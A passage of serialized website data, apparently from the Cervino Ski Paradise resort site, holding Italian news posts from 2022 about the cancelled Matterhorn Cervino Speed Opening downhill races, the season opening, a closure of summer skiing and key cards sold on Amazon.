Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA Cervinia e Zermatt gli organizzatori sono già al lavoro perché la prima edizione della Matterhorn Cervino Speed ​​Opening diventi realtà a fine autunno 2023. «In queste settimane e in questi mesi abbiamo potuto imparare molto e, ora come prima, siamo ancora convinti della nostra idea e della nostra strategia. L'innovativo e unico appuntamento del Matterhorn Cervino Speed ​​Opening è un valore aggiunto per tutti - per lo sport, per le atlete e gli atleti, per entrambe le regioni, per il turismo, per il settore invernale -. Pertanto continueremo a lavorare duramente per fare in modo che l’anno prossimo le spettacolari discese libere ai piedi del Cervino possano vedere la luce», sottolinea, in conclusione, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fU,p,fV,b],fullhd:[fW,d,m,a],fullhd_header:[fX,d,k,a],card:[fY,i,g,a],listing:[fZ,j,h,a],large:[f_,e,f$,a],medium:[ga,f,gb,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-300x169.jpg",f,w,a]},video_id:b}],links:[{title:"Comunicato stampa",description:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221025_FIS_Controllo-neve_2_ITA.pdf"}],sidebar_title:c,sidebar:[]},{title:"Mattherhorn Cervino Speed Opening: annullate le gare di discesa maschile",slug:"mattherhorn-cervino-speed-opening-sabato-22-ottobre-controllo-finale-della-neve",excerpt:"Nonostante i grandi sforzi e l&#8217;instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile [&hellip;]",content:"\u003Cp style=\"font-weight: 400;\"\u003ENonostante i grandi sforzi e l'instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile del Matterhorn Cervino Speed Opening di sabato, dopo il controllo definitivo della neve, a causa delle temperature troppo calde e di due giorni di pioggia. Tuttavia, gli organizzatori non si arrendono e continuano a lavorare a pieno ritmo per poter organizzare le gare femminili previste il 5 e 6 novembre 2022 come da programma. La decisione per la discesa libera femminile sarà presa martedì 25 ottobre.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EIl comunicato stampa ufficiale è disponibile \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F\" data-saferedirecturl=\"https:\u002F\u002Fwww.google.com\u002Furl?q=https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F&amp;source=gmail&amp;ust=1666522330201000&amp;usg=AOvVaw1nWIZkqb4FVtVwYAN-d8E4\"\u003Equi\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n",date:"17\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-300x225.jpg",f,A,a]},video_id:b},{image:{full:[fU,p,fV,b],fullhd:[fW,d,m,a],fullhd_header:[fX,d,k,a],card:[fY,i,g,a],listing:[fZ,j,h,a],large:[f_,e,f$,a],medium:[ga,f,gb,a]},video_id:b}],links:[{title:"Mattherhorn Cervino Speed Opening",description:"Sabato 22 ottobre controllo finale della neve",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221016_Controllo_neve_FIS.pdf"}],sidebar_title:c,sidebar:[]},{title:"Cervinia dal 1° ottobre  si inaugura la stagione invernale più lunga di sempre.",slug:"cervinia-anticipa-lapertura-il-1-ottobre-si-inaugura-una-stagione-invernale-ricca-di-novita",excerpt:"Nuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti. In attesa che [&hellip;]",content:"\u003Cp\u003ENuova sede della Coppa del Mondo di discesa libera, Breuil-Cervinia anticipa al 1° ottobre l’apertura degli impianti.\u003C\u002Fp\u003E\n\u003Cp\u003EIn attesa che le condizioni meteorologiche permettano la messa in funzione degli impianti sul versante italiano, che si estende dai 2'050 metri del villaggio di Cervinia ai 3'899 della Gobba di Rollin, da sabato 1° ottobre sarà possibile sciare sul ghiacciaio, versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando il meteo lo consentirà, sul lato italiano riaprirà il Bike Park, uno dei più famosi delle Alpi: i biker potranno così sfruttare i favolosi tracciati tra Plan Maison e Breuil-Cervinia e godere della splendida cornice autunnale del Cervino Ski Paradise, con un biglietto giornaliero proposto al costo promozionale di 15,00 €. La rete di percorsi rimarrà aperta fino a quando le condizioni di sicurezza dei tracciati lo permetteranno.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EIl 29 e 30 ottobre e il 5 e 6 novembre\u003C\u002Fem\u003E, poi, il comprensorio ospiterà le gare di Coppa del Mondo, con due discese libere maschili e due femminili. In queste date, in caso di apertura allo sci del comprensorio, l’accesso agli impianti sarà limitato. La telecabina Plan Maison-Cime Bianche Laghi sarà infatti riservata agli spettatori in possesso del biglietto di accesso al Parterre della Coppa del Mondo, mentre la funivia Cime Bianche Laghi - Plateau Rosa verrà utilizzata esclusivamente dagli atleti.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003EFra le novità della stagione del Cervino Ski Paradise, a Valtournenche si segnala la nuova seggiovia Gran Sometta, impianto a sei posti e con cupola di protezione che va a sostituire l’omonima sciovia, mentre a Cervinia la nuova pista n. 34 collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Bardoney e un nuovo tapis roulant coperto entrerà in funzione al campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista?bookable_y_n_a=a\"\u003E\u003Cem\u003EDal 29 Settembre\u003C\u002Fem\u003E sarà possibile effettuare l'acquisto dei biglietti ONLINE sul nostro shop dedicato.\u003C\u002Fa\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cem\u003EDal 30 Settembre\u003C\u002Fem\u003E dalle ore 13:00 alle ore 16:00, l'acquisto degli skipass stagionali potrà essere effettuato anche presso le biglietterie di Breuil - Cervinia.\u003C\u002Fp\u003E\n",date:"29\u002F09\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-scaled.jpg",p,1480,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-1024x592.jpg",e,592,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FDES23615-300x173.jpg",f,173,a]},video_id:"\u002FCrYMxKQHar8"},{image:{full:[gc,p,bm,b],fullhd:[gd,d,m,a],fullhd_header:[ge,d,k,a],card:[gf,i,g,a],listing:[gg,j,h,a],large:[gh,e,bn,a],medium:[gi,f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Gli impianti di risalita di Zermatt comunicano la chiusura temporanea dell’attività di sci estivo a Plateau Rosa",slug:"chiusura-tempoanea-sci-estivo",excerpt:"I forti movimenti del ghiacciaio hanno un impatto sull&#8217;attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza [&hellip;]",content:"\u003Cp\u003EI forti movimenti del ghiacciaio hanno un impatto sull'attività dei crepacci. Le problematiche relative alla situazione meteorologica attuale, con carenza di neve e temperature elevate anche ad alta quota, si ripercuotono sulla manutenzione tecnica degli impianti di risalita e sulla preparazione delle piste, operazioni che diventano sempre più impegnative, facendo sì che al momento non possano essere garantiti gli standard usuali. La decisione tiene conto delle elevate garanzie di sicurezza che Zermatt Bergbahnen (Impianti di risalita di Zermatt) garantisce ai suoi ospiti e alle squadre di sci.\u003C\u002Fp\u003E\n\u003Cp\u003ESi tratta di una interruzione temporanea dell'attività sciistica estiva, durante la quale però continueranno i lavori di manutenzione delle piste e degli impianti di risalita. Anche i tracciati di allenamento verranno preparati in modo da poter essere riutilizzati in qualsiasi momento.\u003C\u002Fp\u003E\n\u003Cp\u003ELa pista per la Coppa del Mondo di sci \"Gran Becca\", sulla quale si svolgeranno due gare di discesa libera maschile il 29 e 30 ottobre 2022 e due gare di discesa libera femminile il 5 e 6 novembre 2022, è già pronta per metà del tratto che corre in territorio svizzero. I lavori continueranno poi sul resto del percorso svizzero e successivamente su quello italiano, in modo che la \"Gran Becca\" sia pronta per le gare già a partire da inizio ottobre 2022.\u003C\u002Fp\u003E\n",date:"26\u002F07\u002F2022",hero_slider:[],links:[{title:"Scarica il comunicato stampa completo",description:c,link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FCS_Chiusura-sci-estivo.pdf"}],sidebar_title:aR,sidebar:[{icon:av,content_type:bo,text:"+41 (0)27 966 01 01 "},{icon:X,content_type:X,text:"markus.hasler@zbag.ch"},{icon:gj,content_type:gk,text:"https:\u002F\u002Fmatterhornparadise.ch"}]},{title:"Matterhorn Cervino Speed Opening»: il successo attraverso l’innovazione",slug:"matterhorn-cervino-speed-opening-il-successo-attraverso-linnovazione",excerpt:"&nbsp; Mancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-16024 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002F1-300x111.png\" alt=\"\" width=\"300\" height=\"111\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EMancano poco più di 100 giorni alla prima gara transfrontaliera della storia della Coppa del Mondo di Sci alpino: la «Matterhorn Cervino Speed Opening». Il 29\u002F30 ottobre e il 5\u002F6 novembre 2022, le atlete e gli atleti dello sci alpino si potranno confrontare per la prima volta nelle quattro discese libere di Zermatt\u002FCervinia, tappe di apertura della stagione delle discipline di velocità. Accanto alla prima assoluta rappresentata dal coinvolgimento di due nazioni, gli organizzatori presentano diverse altre novità.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EL’attesa si conclude – dalle ore 18:00 del 30 agosto 2022 saranno finalmente disponibili su \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E le diverse categorie di biglietti per gli appuntamenti della «Matterhorn Cervino Speed Opening» –. Basandosi sulla portata degli impianti di risalita e sulla capacità della zona di arrivo, il numero massimo di spettatori è stato limitato a 6'000 a gara. I posti saranno disponibili in prevendita online nell’ottica del «first come, first served». Per la prima volta in una gara della Coppa del Mondo di Sci, dalla zona di arrivo gli spettatori potranno vedere i due terzi della discesa, compreso l’attraversamento del confine. Il primo tratto di gara, che va dalla partenza situata tra gli arrivi dei due skilift di Plateau Rosa sino al confine italiano, potrà essere seguito dalla pista da sci. Inoltre, è prevista una Public Viewing Zone a Testa Grigia. Sul versante italiano si assisterà alle gare dalla zona di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa «Gran Becca» prende forma\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe limitate precipitazioni nevose dell’inverno e le alte temperature degli ultimi mesi hanno lasciato i loro segni anche sul ghiacciaio del Teodulo. Nonostante questo, il comprensorio sciistico estivo è regolarmente in funzione e gli ski team possono usufruire di condizioni ottimali per i loro allenamenti. Sul versante svizzero, metà del tracciato della «Gran Becca» è già predisposto per le gare e può essere utilizzato per la preparazione degli atleti. I lavori sul ghiacciaio, sulla traversa che porta al confine e sul tratto italiano proseguiranno senza sosta nelle prossime settimane. Per la sezione inferiore del percorso, che non si sviluppa sul ghiacciaio, sono stati predisposti dei depositi di neve prevalentemente naturale. Inoltre, con temperature inferiori allo zero, questa sezione può essere innevata artificialmente in massimo 72 ore. «Sino a metà ottobre abbiamo bisogno di 3-4 notti fredde e di precipitazioni nevose sul ghiacciaio. Uno scenario meteorologico che in autunno, a quote superiori ai 3'000 metri, è assolutamente realistico. Siamo fiduciosi che gli appuntamenti della prima edizione della “Matterhorn Cervino Speed Opening” possano regolarmente svolgersi secondo i piani previsti, consci del fatto che negli sport outdoor la natura e il meteo hanno comunque l’ultima parola», così guarda al futuro Franz Julen, Presidente del Comitato Organizzatore.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EOra sono noti anche i nomi dei passaggi chiave della «Gran Becca», che prendono ispirazione dalla natura e dall’ambiente circostante. I tre salti si chiamano «Matterhorn», «Furggen» e «Cime Bianche», mentre «Traversa Sérac» (in direzione del confine Svizzera\u002FItalia), «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa» sono i nomi dati ai passaggi principali.\u003C\u002Fp\u003E\n\u003Cp\u003EGià allo Start le atlete e gli atleti che si confronteranno nella «Matterhorn Cervino Speed Opening» troveranno un’innovazione. Per la prima volta nella storia della Coppa del Mondo di sci alpino, infatti, il cancelletto di partenza sarà ospitato in un guscio leggero e pneumatico, prodotto senza l’utilizzo di combustibili fossili: una struttura temporanea «effimera», dotata di impianto fotovoltaico, che potrà essere montata e smontata nel giro di poche ore.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EUna sfida logistica impegnativa\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVisto che, a differenza della maggior parte delle gare previste dal calendario di Coppa del Mondo, il tracciato di gara e soprattutto la zona di arrivo si trovano più di 1'000 metri a monte dei villaggi di Zermatt e Cervinia, agli organizzatori è richiesto un capolavoro logistico. Le squadre maschili pernotteranno a Zermatt mentre quelle femminili a Cervinia. Il sorteggio dei pettorali e la premiazione avranno luogo venerdì e sabato sera alternativamente a Zermatt e Cervinia: il primo fine settimana il palco sarà ospitato dalla località svizzera, con collegamento live a Cervinia, nel secondo weekend sarà invece il turno del centro valdostano.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli esperti sono al lavoro\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa Società svizzera di radiotelevisione (SSR), sotto la direzione di Beat Zumstein (produttore) e Beni Giger (regista), si occuperà della produzione televisiva dello spettacolo della Coppa del Mondo ai piedi del Cervino. Tutte le gare di sci alpino ai Giochi Olimpici, a partire da Torino 2006, sono state seguite con successo da questo duo.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELa preparazione procede a pieno ritmo\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENonostante le tempistiche serrate, il Comitato Organizzatore della «Matterhorn Cervino Speed Opening» è assolutamente ottimista: «I lavori di preparazione fervono. Le responsabilità e i compiti sono ripartiti tra diverse figure, la collaborazione tra le parti interessate, in particolare con le due Federazioni nazionali di Sport Invernali Swiss-Ski e FISI, procede in maniera ottimale e tutti i soggetti coinvolti sono al lavoro motivati ed entusiasti», dice Franz Julen, Presidente del Comitato Organizzatore. La FIS ha già effettuato quattro ispezioni ed è molto soddisfatta di come procedono i preparativi: «Ci hanno solamente suggerito alcune migliorìe che verranno prontamente messe in opera», commenta Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFacts and Figures della «Matterhorn Cervino Speed Opening»\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDate:                                                                     29.\u002F30.10.2022 e 5.\u002F6.11.2022\u003C\u002Fp\u003E\n\u003Cp\u003EPista:                                                                     Gran Becca\u003C\u002Fp\u003E\n\u003Cp\u003EPartenza:                                                              Arrivo degli skilift di Plateau Rosa (3’720 metri), Zermatt, Svizzera\u003C\u002Fp\u003E\n\u003Cp\u003EArrivo:                                                                  Laghi Cime Bianche (2'835 metri), Cervinia, Italia\u003C\u002Fp\u003E\n\u003Cp\u003EDislivello:                                                             885 metri\u003C\u002Fp\u003E\n\u003Cp\u003ELunghezza:                                                           3’700 metri ca.\u003C\u002Fp\u003E\n\u003Cp\u003EPendenza massima:                                            60 %\u003C\u002Fp\u003E\n\u003Cp\u003EVelocità massima prevista:                              135 km\u002Fh\u003C\u002Fp\u003E\n\u003Cp\u003ESalti:                                                                      «Matterhorn», «Furggen» e «Cime Bianche»\u003C\u002Fp\u003E\n\u003Cp\u003EAltri passaggi chiave:                                          «Traversa Sérac», «Muro Ventina», «Spalla di Rollin» e «Schuss Plateau Rosa»\u003C\u002Fp\u003E\n\u003Cp\u003EPer ulteriori informazioni:                                \u003Ca href=\"http:\u002F\u002Fwww.speedopening.com\u002F\"\u003Ewww.speedopening.com\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"14\u002F07\u002F2022",hero_slider:[{image:{full:[gc,p,bm,b],fullhd:[gd,d,m,a],fullhd_header:[ge,d,k,a],card:[gf,i,g,a],listing:[gg,j,h,a],large:[gh,e,bn,a],medium:[gi,f,aA,a]},video_id:b},{image:{full:[gl,E,aC,b],fullhd:[gl,E,aC,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0-300x169.jpg",f,w,a]},video_id:"KOPp5hCarJ4"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-scaled.jpg",p,bm,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-1024x635.jpg",e,bn,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-without-flags-300x186.jpg",f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervino Spa e Amazon",slug:"cervino-spa-e-amazon",excerpt:"Comunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due [&hellip;]",content:"\u003Cp\u003EComunichiamo a tutti i nostri clienti che sono finalmente in vendita anche su Amazon le nostre key card in due versioni cofanetto :\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Limited-Edition\u002Fdp\u002FB0B1DKG7JQ\u002Fref=sr_1_2?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-2\"\u003E\u003Cem\u003ELIMITED EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.amazon.it\u002FCERVINO-SKI-PARADISE-Exclusive-Edition\u002Fdp\u002FB0B3X9X6BN\u002Fref=sr_1_1?__mk_it_IT=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;crid=1QZZLM8T4CC8C&amp;keywords=cervino+ski+paradise&amp;qid=1656664336&amp;sprefix=cervino+ski+paradise%2Caps%2C82&amp;sr=8-1\"\u003E\u003Cem\u003EEXCLUSIVE EDITION PACK\u003C\u002Fem\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EVi informiamo inoltre che nell'ambito di un più ampio  processo di crescita e sviluppo del Market Amazon , alla partenza della \u003Cstrong\u003Efunivia Breuil Cervinia -  Plan Maison, \u003C\u002Fstrong\u003E(si trova accanto agli ascensori, all’imbarco della funivia per Plan Maison ed è identificabile come “vanno”) è stato posizionato il nuovo \u003Ca href=\"https:\u002F\u002Fwww.google.it\u002Fmaps\u002F@45.9339065,7.6334539,71m\u002Fdata=!3m1!1e3\"\u003E\u003Cstrong\u003EAmazon Locker Hub\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E. , dove potrete  ricevere e inviare i vostri pacchi in qualsiasi momento \u003Ca href=\"https:\u002F\u002Fgoo.gl\u002Fmaps\u002FdJGx3pcpBcFvM1sFA\"\u003Evisualizza su Google Maps.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01.png",2250,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Limited-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-scaled.jpg",D,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2023-192